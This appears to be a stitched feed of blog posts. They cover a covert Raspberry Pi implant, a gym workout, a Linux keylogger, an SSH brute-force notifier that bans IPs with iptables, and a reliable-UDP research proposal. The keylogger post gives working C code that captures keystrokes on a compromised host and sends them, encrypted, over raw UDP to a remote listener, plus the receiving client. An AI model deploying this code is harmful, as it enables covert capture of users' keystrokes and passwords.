An even more realistic scenario could be for someone to walk into the room while the user is planting the Rogue Pi. The user might not have enough time to hide the device. Having already transfered data to the Rogue Pi the user has the option to wipe the device clean, removing all information. An LCD screen along with 5 buttons allows the user to enter a secret combination which will wipe the device.
References
Raspbian Installer. (2013, January 1). Retrieved January 13, 2012, from Raspbian: http://www.raspbian.org/FrontPage
Anonymous. (2010, January 1). TOR vs VPN Services. Retrieved January 13, 2013, from tuvpn.com: http://blog.tuvpn.com/2010/01/tor-vs-vpn-services-who-wins/
Anonymous. (2012, November 25). Raspberry Pi Raspbian turning / optimizing. Retrieved from Extreme Shok: http://blog.extremeshok.com/archives/1081
Dunsmore, D. (2012, July 27). Boot without starting X-server. Retrieved January 10, 2013, from Stack Exchange: http://raspberrypi.stackexchange.com/questions/1318/boot-without-starting-x-server
Public, G. (2013, January 4). RPi Performance. Retrieved January 13, 2013, from elinux: http://elinux.org/RPi_Performance
Tippett, P. (1996). Social Engineering: The Non-technical Threat. In P. Tippett, Firewalls & Internet Security (p. 2).
Tips for our chest workout today:
- Follow the rules laid out in the overview.
- Bring your water bottle and always be drinking.
- Rip it up!
Lets get at the workout
Warm Up- warm up is important because it prepares the body for the physical stress of exercise, it gets the heart rate up to push blood faster through the body and gets the muscles nice and warm so you don’t fuck up for shit.
5min cardio (slow pedal on the bike or walking on the treadmill will do just fine)
2x 5-10 reps of pushups
30 reps arm swings from front to back
Workout- This is where we kick our asses..Leave nothing left in the tank bros!
Flat bench press- One of the best exercises for putting on upper body mass and strength. Make sure you have your gym bro with you..you’re going to need him for this.
Tip: Wrists should be in line or just inside the width of your elbows when the bar is in the down position of the lift. Bring bar down to chest on your nipple line or just below it.
Set 1- Warm up 15 reps (easiest weight)
set 2- Warm up 10 reps (little bit harder weight but still light)
set 3- First working set 12 reps (should be a weight where the last rep is difficult but not impossible)
set 4- Second working set 10 reps (a little bit heavier than previous set)
set 5- Third working set 8 reps (pick a weight where the last rep is going to burn…don’t bitch out now bros)
High Incline Dumbbell Press- This exercise will bring out the size of the upper chest.
Tip: Make sure you have a spotter to help you pop heavier weights off your knees into starting position. Practice full range of motion to activate chest completely. Tuck elbows slightly so you don’t fuck up shoulders.
Set 1- Warm up 15 reps (easy shit…just get the chest and shoulders ready)
Set 2- First working set 12 reps (should be difficult to do another reps past 12)
Set 3- Second working set 10 reps (10th rep should be a struggle)
Set 4- Third working set 8 reps (push through the burn on this one)
Flat Dumbbell Fly- Helps to promote muscle growth in centre of chest.
Tip: Bend elbows slightly and then keep them there through entire range of motion. Have bro help you if it’s hard to move weight at bottom of rep. Squeeze the fuck out of your chest at the top!
Set 1- First working set 12 reps (this set should burn)
Set 2- Second working set 10 reps (keep squeezing that weight even though it’s heavier)
Set 3- Third working set 8 reps (fight to get every rep out of the tank…don’t give up)
Ok bros…so at the point you should be burnt out and ready to throw in the towel. Too bad though, we’ve got our biceps to obliterate.
Straight bar bicep cable curls- Builds the biceps as a whole
Cable rope hammer curls- Builds the outside muscle of biceps
These exercises will be done together in a super set (one after the other with no rest)
Tip: On rope curls grab the rope with palms facing each other. Full range of motion. Don’t sway with your back…keep still, shoulders back, slight knee bend for stability..Good posture!
Set 1- Warm up set (get into the motion on each exercise)
Set 2- Working set 12 reps (should be burning after this one)
Set 3- working set 10 reps (the last reps of both should be hard to do)
Set 4- working set 8 reps (should need your bro on the last few to finish range of motion…Feel the burn!)
There we go bros…Chest and biceps is a wrap..and you should be just about ready to fall over at this point. Make sure you down your protein or glutamine before you leave the gym. Keep drinking water long after your workout to keep hydration up.
For any of the exercises that we did today don’t feel as if the reps stated are the be all end all of the sets, if on the last working set of 8 reps you only get to 6, don’t be discouraged. As long as you push everything you have on every set you’ll get the maximum gains possible. Also, if you can push out more reps on the last set then you go right ahead.
Next up is my routine for getting an enormously ripped back that everyone in the gym will be envious of.
Cheers bros
]]>This article will discuss the following points:
- capturing keystrokes
- creating, encrypting, and sending the UDP packet
- receiving and displaying the keystrokes on the client
- further improvements
Capturing Keystrokes
The first step in capturing keystrokes is determining which event file is associated with the keyboard on the compromised system. This can be found by opening a terminal and entering the following commands:
1 2 |
cd /dev/input/by-id/ ls -la |
The output of the last command will show the symbolic links for the devices on the computer. You are obviously interested in the keyboard, so make note of the event associated with it. For example, the system I used had /dev/input/event2 mapped for the keyboard. One more thing to note before we go into the details of capturing the key presses is the format of the events we will read from the event file. Whenever a key is pressed on the system, this event is generated. The events take the following format:
struct input_event { struct timeval time; __u16 type; __u16 code; __s32 value; }; |
The following code snippet contains functionality for capturing the key presses. My inline comments should explain most of the code, but the important sections will be discussed below.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 |
void keylogger() { #ifdef __linux__ int keyboard = 0; int count = 0; int eventSize = sizeof(struct input_event); int bytesRead = 0; int socket = 0; char *buffer = NULL; struct input_event event[64]; struct parseKey *key = NULL; struct sockaddr_in din; // Create the raw socket if ((socket = createRawUdpSocket()) == 0) { return; } // Create the packet structure buffer = createRawUdpPacket(&din); // Open the keyboard input device for listening keyboard = open(KEYBOARD_DEVICE, O_RDONLY); if (keyboard == -1) { systemFatal("Unable to open keyboard"); return; } // Start logging the keys while (1) { // Read a keypress bytesRead = read(keyboard, event, eventSize * 64); // Loop through the generated events for (count = 0; count < (bytesRead / eventSize); count++) { if (EV_KEY == event[count].type) { if ((event[count].value == KEY_PRESS) || (event[count].value == KEY_HELD)) { // Find the correct name of the keypress. This is O(n) :-( for (key = keyNames; key->name != NULL; key++) { if (key->value == (unsigned) event[count].code) { // Send the key out sendKey(key->name, socket, buffer, &din); break; } } } } } } #endif } |
The first step is to open the event file for reading, which is done on line 24, by passing the path to the event file you got earlier. After opening the file, we can start reading events from it. Once we have a successful read, we loop through the returned events and perform a few checks to ensure that we are dealing with key press and key held events. Once we have a key press, we linearly search through a file containing the integer value and the associated key name. This provides a human readable output, such as KEY_K and KEY_L. Once we have the key name, it’s time to send it to the client.
Sending Keystrokes
The keystrokes are sent back to the client through a raw socket in the UDP payload. The string is encrypted to prevent a casual observer from determine the contents of the packet. The code snippet below demonstrates encrypting the key press string, adding it to the UDP packet, and sending it to the client over a raw socket. The creation of the IP and UDP packets is not included here.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 |
static void sendKey(char *keyName, int socket, char *buffer, struct sockaddr_in *din) { int packetLength = 0; int udpLength = 0; int zero = 0; int keyLength = 0; char date[11]; char *encryptedField = NULL; char *key = NULL; struct tm *timeStruct = NULL; unsigned short sum = 0; time_t t; // Get the time structs ready time(&t); timeStruct = localtime(&t); strftime(date, sizeof(date), "%Y:%m:%d", timeStruct); // Get our local information, add 1 for the NULL byte key = strndup(keyName, 31); keyLength = strnlen(key, 30) + 1; packetLength = sizeof(struct udphdr) + keyLength; // File in the UDP length udpLength = htons(packetLength); memcpy(buffer + sizeof(struct ip) + 4, &zero, sizeof(unsigned short)); memcpy(buffer + sizeof(struct ip) + 4, &udpLength, sizeof(unsigned short)); // Fill in the IP length packetLength += sizeof(struct ip); memcpy(buffer + 2, &zero, sizeof(unsigned short)); memcpy(buffer + 2, &packetLength, sizeof(unsigned short)); // Encrypt and append the keypress and a NULL byte encryptedField = encrypt_data(key, date, keyLength + 1); memcpy(buffer + sizeof(struct ip) + sizeof(struct udphdr), encryptedField, keyLength); // Calculate the IP checksum memcpy(buffer + 10, &zero, sizeof(unsigned short)); sum = csum((unsigned short *)buffer, 5); memcpy(buffer + 10, &sum, sizeof(unsigned short)); // Send the packet out sendto(socket, buffer, packetLength, 0, (struct sockaddr *)din, sizeof(struct sockaddr_in)); // Cleanup free(key); } |
The hardest part with creating the packet is counting out the correct number of bits when using memcpy to ensure the right field is filled out. Other than that it’s pretty straight forward. The encryption is done using the date to ensure that the encryption is somewhat random from day to day.
Receiving Keystrokes
Receiving the keystrokes on the client makes use of libpcap which provides a framework for low level packet capturing. This allows me to set a tcpdump filter on a network interface card and listen for packets. Once a packet that matches the filter is captured, a callback function is used to deal with the packet. The code snippet below is the callback function used by the client.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 |
void receivedPacket(u_char *args, const struct pcap_pkthdr *header, const u_char *packet) { const struct ip *iph = NULL; char *data = NULL; char *payload = NULL; int ipHeaderSize = 0; unsigned short payloadSize = 0; // Get the IP header and offset value iph = (struct ip*)(packet + SIZE_ETHERNET); #ifdef _IP_VHL ipHeaderSize = IP_VHL_HL(iph->ip_vhl) * 4; #else ipHeaderSize = iph->ip_hl * 4; #endif if (ipHeaderSize < 20) { return; } // Ensure that we are dealing with one of our sneaky TCP packets #if defined __APPLE__ || defined __USE_BSD if (iph->ip_p == IPPROTO_TCP) #else if (iph->protocol == IPPROTO_TCP) #endif { // Get the data and display it payload = malloc(sizeof(unsigned long)); memcpy(payload, (packet + SIZE_ETHERNET + ipHeaderSize + 4), sizeof(unsigned long)); data = getData(payload, sizeof(unsigned long)); printf("%.4s", data); } #if defined __APPLE__ || defined __USE_BSD else if (iph->ip_p == IPPROTO_UDP) #else else if (iph->protocol == IPPROTO_UDP) #endif { // Get the size of the payload memcpy(&payloadSize, (packet + SIZE_ETHERNET + ipHeaderSize + 4), sizeof(unsigned short)); payloadSize = ntohs(payloadSize); payloadSize = payloadSize - sizeof(struct udphdr); // Get the payload payload = malloc(sizeof(char) * payloadSize); memcpy(payload, (packet + SIZE_ETHERNET + ipHeaderSize + sizeof(struct udphdr)), payloadSize); // Get the data and display it data = getData(payload, payloadSize); printf("%s\n", data); } free(payload); } |
The section we are concerned about in this article is the UDP section starting on line 34. Once we are sure we have a UDP packet, we determine the size of the payload. Using this value, a memcpy is performed to remove the data from the packet. The data is decrypted using the date and then printed to the console. The screenshot below shows a demonstration of the client receiving and printing keystrokes to the screen.

Further Improvements
Like I mentioned at the beginning of the article, this was primarily a proof of concept key logger due to time constraints. There are a number of improvements I would make to the program to make it more versatile and usable.
- Implement the reading in a separate thread. The separate thread will free the rest of the backdoor application so that it can respond to additional commands from the client program. The key logger thread would also be controlled by the backdoor application, meaning that it can be shutdown and restarted at any time by the client.
- Create a mode where key presses are saved to a hidden file instead of being immediately transmitted back to the client. This would be useful for scenarios where a more stealthy approach is needed, as opposed to the real time key logging.
- Implement a map for storing the key names for a faster loop up, O(1) instead of O(n).
- Save the key presses to a file on the client instead of just printing them to the screen.
The full covert backdoor application can be found on my github.
]]>I have never dabbled in circuity design, so I figured the rpi would make for good basis. The RPI has GPIO (General Programming Input Output) pins. These pins allow for sensors, LCD devices, LEDs and other peripherals to be connected to it.
Since keeping track of which pins are what on the rpi can be a PITA, I decided to pick up a cobbler adapter from ADAfruit since it nicely labels what each pins is (5V, 3V, 26, 13, etc) and plugs into a breadboard easily. 
Now that I had a way to send signals to and from the breadboard, it was time to start designing my first mini-project. SSH is a service I am constantly using so I wanted to build something around that. That’s when I came up with the idea of an SSH notifier. Using a already provided GPIO library, I coded up a simple SSH brute force notifier that allowed me to visually see potentially malicious traffic.
How it works:
As SSH login attempts occur, the process constantly keeps watching for failed login attempts by reading the last three lines of the access log. If it captures 3 failed login attempts in a row from the same IP address, it triggers a red LED for 30 seconds as well as adds a DROP rule in iptables for the offending IP address. After the LED is turned off, it waits for 30 seconds before checking the logs again. To avoid banning the same IP over and over again, there is a condition which checks to make sure that the last IP to be checked is not the same as the IP just banned.
After executing the SSH notifier
pi@raspberrypi ~ $ tail -f /var/log/auth.log Dec 26 07:28:06 raspberrypi sshd[7438]: pam_unix(sshd:session): session opened for user pi by (uid=0) Dec 26 07:28:08 raspberrypi sudo: pi : TTY=pts/0 ; PWD=/home/pi ; USER=root ; COMMAND=/bin/grep pi /etc/shadow Dec 26 07:28:08 raspberrypi sudo: pam_unix(sudo:session): session opened for user root by pi(uid=0) Dec 26 07:28:08 raspberrypi sudo: pam_unix(sudo:session): session closed for user root Dec 26 07:28:19 raspberrypi sudo: pi : TTY=pts/0 ; PWD=/home/pi ; USER=root ; COMMAND=/sbin/iptables -L Dec 26 07:28:19 raspberrypi sudo: pam_unix(sudo:session): session opened for user root by pi(uid=0) Dec 26 07:28:19 raspberrypi sudo: pam_unix(sudo:session): session closed for user root Dec 26 07:43:23 raspberrypi sshd[5919]: pam_unix(sshd:session): session closed for user pi Dec 26 08:17:01 raspberrypi CRON[7483]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 26 08:17:01 raspberrypi CRON[7483]: pam_unix(cron:session): session closed for user root Dec 26 08:35:27 raspberrypi sshd[7499]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=berlin.local user=root Dec 26 08:35:29 raspberrypi sshd[7499]: Failed password for root from 192.168.1.122 port 58201 ssh2 Dec 26 08:35:32 raspberrypi sshd[7499]: Failed password for root from 192.168.1.122 port 58201 ssh2 Dec 26 08:35:34 raspberrypi sshd[7499]: Failed password for root from 192.168.1.122 port 58201 ssh2 Dec 26 08:35:36 raspberrypi sshd[7499]: Failed password for root from 192.168.1.122 port 58201 ssh2 Dec 26 08:35:39 raspberrypi sshd[7499]: Failed password for root from 192.168.1.122 port 58201 ssh2 |
We can see that there are more than 2 failed login attempts so as soon as the script runs it will pick up the last 5 lines, check for 3 failed passwords and ban the IP address which is depicted in the images below.


With the process running in the background, it will continue to check the logs for brute force attempts and warn me with a visual notification.
Video Demonstration:
Code:
led.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 |
import RPi.GPIO as GPIO, time import sys GPIO.setmode(GPIO.BCM) # Takes a pin number from the GPIO def turnOn(pin): LED_pin = pin #LED_color = led GPIO.setup(LED_pin, GPIO.OUT) GPIO.output(LED_pin, True) return # Takes a pin number from the GPIO def turnOff(pin): LED_pin = pin #LED_color = led GPIO.setup(LED_pin, GPIO.OUT) GPIO.output(LED_pin, False) return |
main.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 |
#!/usr/bin/env python # SSH Monitor with LED notification from led import turnOn, turnOff import array import time import os import re # Set the SSH log file director logfilepath = "/var/log/auth.log" # Function which reads the last 10 lines of a file. def readFromEnd( f ): BUFSIZ = 1024 f.seek(0, 2) bytes = f.tell() size = 10 block = -1 data = [] while size > 0 and bytes > 0: if (bytes - BUFSIZ > 0): # Seek back one whole BUFSIZ f.seek(block*BUFSIZ, 2) # read BUFFER data.append(f.read(BUFSIZ)) else: # file too small, start from begining f.seek(0,0) # only read what was not read data.append(f.read(bytes)) linesFound = data[-1].count('\n') size -= linesFound bytes -= BUFSIZ block -= 1 return ''.join(data).splitlines()[-size:] attempts = 0 ip = [] match = 0 culprit_ip = 0 while True: turnOn(18) #failedLogin = 2 file = open(logfilepath, "r") # Print one line at a time data = readFromEnd(file) # Check through the list array if (attempts < len(data)): for num in range(0,10): if (data[num].find("Failed password") > 0): temp = data[num] ip = re.findall( r'[0-9]+(?:\.[0-9]+){3}', temp) ip_check = re.findall( r'[0-9]+(?:\.[0-9]+){3}', data[num]) #print data[num] if ((ip == ip_check) and (str(ip).strip('[]') != culprit_ip) and (data[num].find("Failed password") > 0)): print ("Match", match, data[num]) match += 1 attempts += 1 elif ((ip == ip_check) and (str(ip).strip('[]') != culprit_ip) and (data[num].find("Accepted password") > 0)): match = 0 attempts = 0 # Check for 3 failed brute force attempts in a row. # When that condition is met it activates the LED if (match == 3): culprit_ip = str(ip).strip('[]') print "Potential brute force attempt from", culprit_ip # reset match count match = 0 # reset attempts attempts = 0 turnOff(18) turnOn(23) # Ban IP from server using iptables print "Banning IP: ", culprit_ip os.system("iptables -A INPUT -s "+culprit_ip+" -j DROP") time.sleep(30) turnOff(23) match = 0 attempts = 0 print "Searching again" time.sleep(5) |
Problem Statement
UDP is not a reliable protocol due to the absence of acknowledgments, retransmissions, or timeouts and ordering of received datagrams.
Sub-Problems
- The UDP protocol (User Datagram Protocol) could be made reliable by implementing, at the very least, a packet acknowledgement system
- Making the protocol reliable must not cause an overly adverse effect on the speed of the protocol.
- The protocol will need to actively take advantage of the available throughput on the communication line.
The Hypotheses
It is hypothesized that UDP can be made reliable while maintaining its overall speed and making use of a given network line’s maximum throughput.
Delimitations
The proposal will not go into the details of congestion and flow control design and existing algorithms.
The proposal will not go into the details of constructing the actual protocol.
The study will not discuss the actual coding implementations of the protocol.
Definition of Terms
Reliability: Reliability means that the protocol would make a “best effort” to deliver the data being transferred using acknowledgments of received packets, retransmissions of un-acknowledged packets, timeouts for lost connections and retransmission timings, ordering of datagrams, and congestion / flow control.
Throughput: Throughput is number of successfully delivered packets over a given time on a network line.
MD5 Checksum: The Message Digest Algorithm checksum is used to verify the validity of downloaded file. After running the algorithm on the file, the output should match the result of running the algorithm on the original file. If it does not, the file is corrupted in some way.
Assumptions
The first assumption is that the reader has some basic knowledge regarding the TCP and UDP protocols and their uses.
The second assumption is that the reader knows terms related to the internetworking field.
Importance of the Study
TCP is plagued by congestion and flow control issues on network lines where the length and delay is long and on lines where there is packet loss. Thus, TCP does not always make efficient use of the line’s maximum throughput. Building on the speed of the User Datagram Protocol by implementing reliability would increase the average throughput
Existing Literature
The following five literature reviews support and demonstrate various aspects of the hypothesis.
The research article entitled “A Reliable UDP for Ubiquitous Communication Environments” outlines the creation of a reliable UDP, or RUDP. The goal was to construct a fast and reliable communication protocol in comparison to an ordinary TCP connection for communication between terminal devices and their servers. In this environment, the terminal devices initiate the communication to the server and maintain this session for a short duration in comparison to TCP. In this sense the communication is event driven, so the maximum number of simultaneous connections to the server should not exceed the number of connected devices. Note that the RUDP protocol does not implement any form of data flow management, which means that it does not attempt to deal with congestion issues it may encounter. In order to achieve reliable delivery of packets, the RUDP protocol uses the following:
- A three way handshake similar to TCP where a sessionID is created.
- The sessionID is then used for further communication.
- A timeout if no ACK is received to recover from packet loss.
After developing the RUDP protocol with these requirements, a comparison test was done between TCP and RUDP. The first test consisted of a client creating up to 12500 threads, each creating packets and connecting to the server. This was done for both TCP and RUDP. The results show that even with the addition of a connection setup and packet retransmission on top of UDP, the protocol is much faster than TCP, usually between a factor of three to twelve times. There was some noted packet loss under heavier traffic, but this never resulted in performance degradation even with the retransmission of lost packets. The TCP connection was also unable to process more than 4000 packets at a time due to the large number of sessions, but the RUDP protocol was not impacted by this and could handle 12500 simultaneous packets. The second test showed that even in-creasing packet sizes maintained the RUDP protocol’s four times speed in-crease over TCP. Once packet sizes reached 16384 bytes, both protocols reached their limitation due to saturating the network bandwidth. The article concludes that a reliable UDP protocol can be made while still maintaining speed. They found that under test conditions, the protocol was at least four times faster than that of TCP. The results of this article show promise for a UDP protocol that implements reliability through ACKs and retransmissions along with data flow management for increased reliability and robustness.
In the article “Performance Analysis of Reliable Dynamic Buffer UDP over Wireless Networks”, the authors pro-pose a more sophisticated method of ensuring UDP reliability. This method is aimed at maintaining the raw speed of UDP by implementing a Reliable Dynamic Buffer instead of the standard ACK and retransmission schemes. The article states that the existing reliable protocols, TCP and SCTP, do not meet the speed requirements needed for complex wireless networks. Given the higher error rate, wireless link costs, host mobility, longer delay, and lower bandwidth on wireless networks, a reliable protocol is needed. Therefore, they propose making the aforementioned improvement to UDP to meet this requirement. The Reliable Dynamic Buffer UDP entails adding an additional header to the data portion of the standard UDP header. This new header contains the following four fields.
- Sequence Number, similar to TCP’s sequence number where the initial value is randomized when the connection is opened.
- ACK Number, again similar to TCP’s ACK number where the last received packet is acknowledged.
- Buffer Size, indicates to the receiver the number of bytes to reserve for out of order packets before the expected packet arrives.
- A Checksum, which uses the same algorithm, used on UDP and TCP headers.
The article then goes on to make a comparison between the Reliable Dynamic Buffer UDP and Reliable UDP in terms of network throughput and delay in wireless networks. The test consisted of one wireless sending node and one wireless receiving node. The results of the test showed that the RDBUDP protocol outperformed the RUDP protocol in both aspects. The throughput test demonstrates the weakness of using ACKs, as the throughput is not smooth and jumps around quite a bit. It is also worth noting that neither of the protocols can actually reach the total throughput of the link. In terms of delay time, the RDBUDP protocol just barely outperforms the RUDP protocol. The article concludes that in terms of network throughput and delay in wireless networks, the Reliable Dynamic Buffer UDP outperforms the Reliable UDP. Unfortunately they do not provide any data on pure transfer rates. Further research would have to be done to determine if the RDBUDP outperforms the RUDP in other aspects as well. Given the complexity of implementing the RDUDP, using the buffer method may not provide enough benefits over straight RUDP.
The research article “SABUL: A High Performance Data Transfer Protocol” describes a protocol that uses both TCP and UDP to transfer control messages and data respectively. The article begins by outlining the issues with data transfers over TCP, especially with high bandwidth, long delay networks. In order to overcome these challenges, the research team designed a new protocol called SABUL, or Simple Available Bandwidth Utilization Library. It has the following seven objectives.
- Reliable data transfer
- Application level implementation
- Minimal impact on computing re-sources
- Maximum utilization of available bandwidth
- Respond to network changes
- Share bandwidth with other connections
- Memory copy avoidance
The protocol is unidirectional in terms of the following; data flow is one way from the sender to the receiver over UDP, while control information is sent one way from the receiver to the sender over TCP. The protocol’s functionality is relatively simple. The only modification made to the UDP packet is the addition of a 32 bit sequence number used for packet ordering and acknowledgements. The control connection responds to the sender throughout the data transfer with one of three types of packets.
- ACK: This packet acknowledges that all the packets up to the provided sequence number have been received.
- ERR: This packet is used as a negative acknowledgment for the provided sequence number.
- SYN: This packet is used to control sending rates and flow control.
Since the purpose of the SABUL protocol was to transfer data over high bandwidth and long delay networks, the performance testing done by the re-searches is all over these types of net-works. The results show that on half of the networks the protocol was tested on, it outperformed TCP and UDP in terms of throughput. On the other two net-works, it underperformed in comparison to standard TCP and UDP. However, the researchers believe that this was due to the CPU limits on the machines since the SABUL protocol requires more overhead. The hybrid approach of combining UDP and TCP to create a reliable network is an interesting approach. Building on the inherent reliability of TCP to ensure that control information is received allows for a simpler and smaller UDP packet allowing for more data to be transferred. This also scales well with a multithreaded approach to sending data since there are two independent connections. Further tests could be done with this protocol over normal networks to compare its speed with that of RUDP.
In the next literary review, entitled “Reliable Blast UDP: Predictable High Performance Bulk Data Transfer”, the researchers propose a protocol for transferring bulk amounts of data. This protocol, similar to the SABUL protocol, is designed to operate on long distance, high speed, high latency connections and not the general internet. However, like with the SABUL protocol, some interesting ideas are brought forward that further develop the idea of a reliable general use UDP protocol. The Reliable Blast UDP protocol discussed in the article uses a dual protocol approach. Essentially, a file is transmitted over the UDP connection in full while the receiver keeps track of which packets it has received. Upon finishing the file transfer, the sender sends a “done” command to the receiver over a TCP control connection. The receiver responds with an “acknowledgment” along with a bitmap tally of the received packets. The sender resends the missing packets and this process repeats until all the packets have been received. To minimize the loss of UDP packets, the send rate must not exceed the lowest bandwidth on the link and a relatively fast machine is required to receive the UDP packets in a timely fashion. The tests performed by the researchers show that packet loss can be as low as 2-7% when the available bandwidth is calculated correctly. There were three different RBUDP protocols designed, each having a different focus for storing and ordering the received packets. The three versions are broken down as follows:
- RBUDP with Scatter/Gather Optimization: this version assumes that most packets will be received in the correct order and that few packets will be lost due to the bandwidth calculations. Packets are first stored in memory assuming this, then checked and only moved if they are out of position.
- RBUDP without Scatter/Gather Optimization: this version checks each packet as it comes in and stores it in the correct location.
- Fake RBUDP: this version does not move packets and is just used to measure the overhead of RBUDP in comparison to standard UDP.
The researchers concluded that RBUDP, when used with Scatter/Gather Optimization, functioned the best under most circumstances and will scale with faster networks. They also found that the protocol obtained the best results when used with large bulk transfers. This is due to the fact that receiving an acknowledgment through the TCP channel takes almost as long as the actual file transfers when using smaller files. The results of this study show that the performance of a dual protocol approach, using UDP for data and TCP for control signals, is tied to the speed at which acknowledgments can be returned to the sender over the TCP channel. Further research will have to be done to determine where the optimal balance is, and whether this technique would be a viable solution in creating a reliable UDP protocol for the general internet.
The final research article in this re-view, “A Class of Reliable UDP-based Transport Protocols Based on Stochastic Approximation”, the researchers pro-pose a different and more in-depth solution to the reliable UDP problem. The paper begins by describing the problems associated with the current TCP and UDP setup. TCP is not performing well due to low throughputs as a result of AIMD, or Additive in-crease/Multiplicative decrease. This is the algorithm used to control the flow of packets during a TCP connection. The outstanding issues with this design is that it does not stop reducing its throughput as long as there are packet loses, even if there are only a few. Thus, throughput is usually below its optimal value with TCP, more so over lines with high bandwidth and long delay. With UDP the problem is reliability, as discussed in the beginning of this proposal. The researchers also address some of the other reliable UDP protocols created, such as SABUL and RBUDP, both discussed previously. While both these protocols utilize available bandwidth far better than standard TCP, the nature in which they do this does usually starves other TCP traffic of bandwidth. There-fore, the researchers propose a new protocol, Reliable UDP-based Network Adaptive Transport, or RUNAT, based on UDP that has a TCP friendly flow control while still maintaining the fast speeds of UDP. In order to achieve this, the protocol implements a floating window-based transport model and uses a rate control strategy that is broken into three zones, outlined below.
- Packet loss rate is low; transmission speed should be increased.
- Maximum throughput with a non-zero loss rate.
- Packet loss rate is high; trans-mission speed should be decreased.
The optimal zone is the center zone (two), with the edge zones (one and three) each attempting to push the throughput into the center zone. Once in the center zone, traffic is kept there using the dynamic Kiefer-Wolfowitz Stochastic Approximation method to control transmission speed. This method takes into account the randomness of network traffic and adjusts for it. The mathematics behind it is out of the scope of this proposal. The researchers went on to perform some tests using RUNAT on various different links. All the tests concluded that the protocol was easily able to adjust and make the most use of the available bandwidth on each link. The results show that RUNAT uses 2-5 times the throughput in comparison to TCP without negatively affecting concurrent traffic on the line. This study brings up some interesting points in regards to the congestion and flow control required in a reliable UDP protocol. If this new protocol is required to share the line with existing traffic, then it needs to take this into account and not obliterate other traffic due to its burst speed.
Data Collection
The data collection must obtain data on the protocol’s reliability in delivering packets, speed in comparison to UDP and TCP, along with the protocol’s ability to take advantage of the available throughput on the line. This will consist of an Observational study, where the protocols are observed systematically while maintaining objectivity. There will be two different test beds in order to test the protocol over two different types of network lines.
- This test bed will consist of two machines, a server and a client, separated by an intercontinental link. This will test the protocol over a link that has a high bandwidth and long delay.
- This second test bed will consist of two machines, a server and a client, connected on an isolated network using a switch. This will provide a setting more often found in most local area networks.
Data will be obtained from these test beds as objectively as possible. To ensure this, the following limits will be put in place.
- Reliability will be measured by performing a MD5 sum on the completed file transfer.
- The maximum available throughput for TCP and UDP on a network line will be measured using Iperf.
- The throughput of the new protocol will be measured using the complete transfer time and a tally of successfully received packets.
Methodology
This study is intended to develop a reliable UDP protocol that takes full advantage of a network line’s available throughput while maintaining the overall speed of UDP. An observational research methodology will be followed in testing this newly designed protocol against the requirements put forward in this proposal.
Once the new protocol has been developed, it will be tested for reliability. This will entail transferring a file between the two systems on each test bed. The file will then be checked for validity via a MD5 sum.
After the reliability of the protocol has been established, it will be tested for speed. This will entail transferring a file between the two systems on each test bed using UDP, TCP, and the proposed reliable UDP. The file transfer time will be recorded for each protocol and then compared.
Finally, the protocol’s ability to take advantage of the available throughput on the communication line will be tested. First, the maximum available throughput will be measured using Iperf. Then the protocol will be used in a file transfer, with the packets received and transfer time used to calculate the attained throughput.
Data Analysis
For each of the sub-problems discussed at the beginning of this proposal, specific data needs to be collected and interpreted. The required data and how it is to be interpreted will now be discussed.
The first sup-problem is making the UDP protocol reliable. The data to prove that the protocol is reliable will be obtained from an observational study where the protocol is used to transfer data between two machines over a local area network and an intercontinental link. The collected data will consist of a file that has been transferred using the protocol and a tally of the number of retransmitted packets. The tally of retransmitted packets will be used to determine if the protocol can still ultimately deliver a complete file. If there are dropped packets, and therefore hopefully retransmissions, the next part of the data is interpreted. The file portion of data will be interpreted by running a MD5 Checksum on the file. If the result of this checksum matches the result of the checksum on the original file even with dropped packets, then the protocol has reliably transmitted a file.
The second sub-problem is maintaining the overall speed of the underlying UDP protocol while implementing reliability. The data required for interpretation is the elapsed time of the file transfer from start to finish using the new protocol, along with the same statistic for ordinary TCP and UDP. With these values in hand, a comparison can be made between the three values. A successful time for the new protocol will appear between the UDP and TCP values, but leaning towards the UDP time. This is to be expected since the addition of reliability to the UDP protocol will increase its transmission time.
The third sub-problem is creating a protocol that will actively take advantage of the available throughput on the communication line. The data to be collected here consists of the maximum throughput of the line and then the achieved throughput of the new protocol. The available throughput will be measured using the tool Iperf. The throughput of the new protocol will be measured during the file transfer by taking the transfer time and successfully delivered packet value. A successful result here should be close to the available throughput calculated by the Iperf tool.
These tests will be run on both the test beds to determine if the protocol is useful for the general internet. Should the protocol fail to perform adequately on one test bed but perform well on another, then further research should be done to determine the cause of this. If the protocol performs well on both the test beds and successfully passes all tests then it can be deemed ready for the general internet.
Qualifications
The qualifications of the researcher include a Diploma in Computer Systems Technology, specializing in Data Communication and a Bachelor of Technology, specializing in Network Security Administration.
Study Outline
The study outline details the four overall steps required in designing and then testing the proposed protocol according to the requirements presented in this proposal. An outline of the proposed study with the steps that are required to complete follows.
- Protocol needs to be designed according to the requirements outlined in this proposal.
- After the design work has been completed, the protocol can be coded according to the specifications.
- Once the protocol has been created, it needs to be tested against the requirements outlined in the first step. This is to ensure that it meets the requirements and specifications.
- The data collected from the tests in step three can be analyzed to determine the viability of implementing this protocol in the general internet.
References
Wu, Q., & Rao, N. (2005). A class of reliable UDP-based transport protocols based on stochastic approximation. (pp. 1013-1024).
He, E., Leigh, J., Yu, O., & DeFanti, T. (2002). Reliable blast udp : Predictable high performance bulk data transfer.
Tran, D. T., & Choi, E. (2007). A reliable udp for ubiquitous communication environments.
